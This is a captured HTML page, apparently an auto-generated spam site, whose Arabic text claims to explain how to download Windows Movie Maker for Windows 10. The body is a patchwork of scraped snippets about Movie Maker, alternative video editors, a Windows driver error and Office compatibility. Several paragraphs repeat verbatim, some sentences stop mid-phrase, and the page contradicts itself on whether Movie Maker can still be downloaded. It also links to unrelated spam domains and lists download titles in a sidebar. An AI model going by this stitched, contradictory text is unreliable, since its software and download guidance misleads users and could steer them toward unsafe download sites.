

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/drymon32902dag/404133.html
body_size: 3675
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>كيفية تنزيل برنامج movie maker على نظام التشغيل windows 10 (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>كيفية تنزيل برنامج movie maker على نظام التشغيل windows 10</h1>
<p>تحميل برنامج movie maker من مايكروسوفت . تقدم هذه المقالة إصلاحاً للمشكلة التي تمنعك من بدء تشغيل Windows Movie Maker 2012 على جهاز كمبيوتر يعمل بنظام التشغيل Windows 7 أو نظام التشغيل Windows Server 2008 R2.</p>
<h2>في هذه المقالة ، سنوضح لك كيفية الحصول على Windows Movie Maker وتثبيته لـ Windows 10. تنزيل Windows Movie Maker لـ Windows 8 / 8.1 / 7 في حالة رغبتك في تنزيل Windows Movie Maker على جهاز الكمبيوتر الخاص بك Windows 8 / 8.1 / 7 ، نعرض هنا أولاً  </h2>
<p>16 شباط (فبراير) 2021  تحميل برنامج Movie Maker موفي ميكر مجانا كامل لويندوز 10 عربي برابط  شركة  Microsoft ويتم دمجه في إصدارات Windows Me في نظام التشغيل </p>
<h3>تحميل و شرح برنامج Movie Maker 10 النسخة الجديدة أسهل برنامج مونتاج للويندوز 10 مجانا أن حجم البرنامج حوالي 200 MB فقط، ما يعني أن البرنامج لم يعد مدمجا مع نظام التشغيل كما كان مقررا صمن الاصدارات</h3>
<p>برنامج Ezvid بديل تطبيق Movie Maker على نظام ويندوز. أول بدائل تطبيق Movie Maker لدينا هو برنامج Ezvid الذي يحتوي على العديد من الميزات منها التوليف الصوتي وكاميرا الويب وكاميرا الوجه والمسجل المدمج في الشاشة مع إمكانية إضافة النصوص   يشير خطأ DRIVER_CORRUPTED_EXPOOL في نظام التشغيل Windows 10 إلى أن واحدًا أو أكثر من برامج التشغيل تالفة. ومع ذلك ، نظرًا لأن برنامج التشغيل غير متوافق ، فإنه يفسد  6- التوافق مع جميع اصدرات نظام التشغيل ويندوز 10 و 8 و 7 و XP . الخصائص الفنية للبرنامج. نظام التشغيل: (ويندوز10،8،7،اكس بي، فيستا) Windows 10, 8,7,Windows XP  ‫قم بنتزيل VideoPad Video Editor and Movie Maker Free10.12 لـ Windows مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من VideoPad Video Editor and Movie Maker Free2021 لـ Windows  ‫قم بنتزيل Windows Movie Maker2.0 لـ Windows مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من Windows Movie Maker2003 لـ Windows  برنامج MiniTool Movie Maker المجاني هو بديل لـ Windows Movie Maker والذي سيجعلك تعمل لساعات متتالية على مقاطع الفيديو أو المنتجات المفضلة لديك ، مع الأدوات والخيارات التي يوفرها ، حيث يُصنف على إنه محرر فيديو  </p>
<h3>كيفية تنزيل برنامج ويندوز موفي ميكر. يوضح لك هذا المقال كيفية تثبيت برنامج صانع أفلام ويندوز - أو ويندوز موفي ميكر - على نظام التشغيل ويندوز 10، ولا يزال بإمكانك تنزيل وتثبيت برنامج ويندوز موفي ميكر على الرغم من انتهاء  </h3>
<p>6- التوافق مع جميع اصدرات نظام التشغيل ويندوز 10 و 8 و 7 و XP . الخصائص الفنية للبرنامج. نظام التشغيل: (ويندوز10،8،7،اكس بي، فيستا) Windows 10, 8,7,Windows XP  ‫قم بنتزيل VideoPad Video Editor and Movie Maker Free10.12 لـ Windows مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من VideoPad Video Editor and Movie Maker Free2021 لـ Windows  ‫قم بنتزيل Windows Movie Maker2.0 لـ Windows مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من Windows Movie Maker2003 لـ Windows  برنامج MiniTool Movie Maker المجاني هو بديل لـ Windows Movie Maker والذي سيجعلك تعمل لساعات متتالية على مقاطع الفيديو أو المنتجات المفضلة لديك ، مع الأدوات والخيارات التي يوفرها ، حيث يُصنف على إنه محرر فيديو   Windows Movie Maker، الذي يُعد جزءًا من Windows Essentials 2012، لم يعد متوفرًا للتنزيل. مواقع الويب التي تقدم تنزيلات مجانية لـ "صانع الأفلام" لا تعرض الشيء الحقيقي، وربما تتضمن هذه التنزيلات برامج ضارة أو فيروسات أو تكاليف خفية.  كما تعلم ، أصبح من الواضح الآن أن Microsoft قد أجبرت المستخدمين على استخدام نظام التشغيل ويندوز 10 Windows 10. و آخر شئ يثبت كلامي هو أنه لا يمكن تثبيت Office الجديد Office 2019 على نظام Windows 8.1 أو الإصدارات   إذا وجدت أن Windows Explorer أو تطبيقات Microsoft Office أو Windows Movie تعطل برنامج التشغيل بشكل متكرر في Windows 7 أو في Windows Server 2008 R2 ، ثم هذه المقالة تثير اهتمامك. </p>
<h3>16 أيلول (سبتمبر) 2020  تحميل موفي ميكر 10 يمكن بشكل سهل ومباشر لكل مستعملي نظام الويندوز  حوالي  200 MB فقط، ما يعني أن البرنامج لم يعد مدمجا مع نظام التشغيل كما كان مقررا صمن  الاصدارات السابقة. أما عن كيفية تنزيل برنامج Movie Maker</h3>
<p>Jun 23, 2018 ·  وكان Windows Movie Maker محرر فيديو مجانيًا وبسيطًا تم تحديثه آخر مرة في عام 2012 وتم إيقافه رسميًا في العام الماضي ، وتم تشغيل Windows 8 و 10 بدون تطبيق لتعديل الفيديو ، وعن كيفية حل مشكلة Windows Movie Maker لنظام التشغيل Windows 10 ؟  كيفية تنزيل DVD على الكمبيوتر على نظام Windows / Mac; أفضل 5 أقراص DVD إلى محولات رقمية يجب أن تجربها [دليل 2020] كيفية تحويل DVD إلى MP4 باستخدام VLC على نظام التشغيل Mac / Windows 10  ماذا تفعل إذا قالت إدارة الأجهزة إنه لم يتم تثبيت برامج تشغيل للجهاز (الرمز 28). كيفية العثور على برنامج التشغيل الصحيح وتثبيته في نظامي التشغيل Windows 10 و Windows 7. </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikuvfz.web.app/73135/76436.html">jl</a></li><li><a href="https://forsaljningavaktierhkph.web.app/49074/69946.html">jl</a></li><li><a href="https://skattertpft.web.app/83180/2854.html">jl</a></li><li><a href="https://affarerfjxp.web.app/52823/23017.html">jl</a></li><li><a href="https://hurmanblirrikkdel.web.app/2498/35779.html">jl</a></li><li><a href="https://enklapengarfjuj.web.app/90229/36249.html">jl</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/753423.html">برنامج مجاني لصفحة الويب تنزيل نسيم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/263373.html">أفضل تطبيق لتنزيل الموسيقى بالاشتراك الشهري</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/154427.html">تنزيل أفلام وثائقية عن الديناصورات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/732355.html">Gpedit تحميل windows 10 home free</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/550225.html">Asphalt 8_ airborne للكمبيوتر الشخصي قم بتنزيل التورنت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/869492.html">تطبيق تنزيل أفلام مجاني للأندرويد</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/251315.html">تنزيل برنامج تشغيل serato dj pro tm 57 ii</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/542866.html">الجواهر البراقة من اليونانية 2 pdf download</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>